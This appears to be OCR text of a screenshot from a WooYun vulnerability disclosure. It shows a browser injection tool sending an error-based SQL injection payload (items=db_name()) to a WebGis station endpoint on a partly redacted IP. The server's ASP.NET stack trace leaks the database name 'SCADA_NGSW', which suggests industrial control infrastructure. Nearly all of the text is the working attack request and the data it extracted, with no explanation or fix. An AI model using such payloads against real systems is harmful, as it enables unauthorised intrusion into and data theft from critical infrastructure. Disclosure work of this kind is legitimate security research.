 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://220. 26:82/WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=db_name()&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'SCADA_NGSW' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'SCADA_NGSW' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'SCADA_NGSW' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1363
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
www.wooyun.org